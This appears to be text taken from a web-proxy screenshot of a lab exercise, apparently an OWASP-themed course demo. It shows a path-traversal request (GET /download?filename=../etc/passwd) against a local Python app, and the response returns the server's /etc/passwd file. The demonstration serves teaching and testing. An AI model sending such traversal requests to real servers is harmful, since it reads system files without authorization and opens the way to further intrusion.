 Request
Pretty Raw Hex
1 GET /download?filename=../etc/passwd HTTP/1.1
2 Host: localhost:8000
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Dest: empty
6 Referer: http://localhost:8000/?filename=platzi_2024-03-14_04-12-59.
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Thu, 14 Mar 2024 04:58:13 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 839
6 Content-Disposition: attachment; filename=ejemplo_owasp.csv
7 Connection: close
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin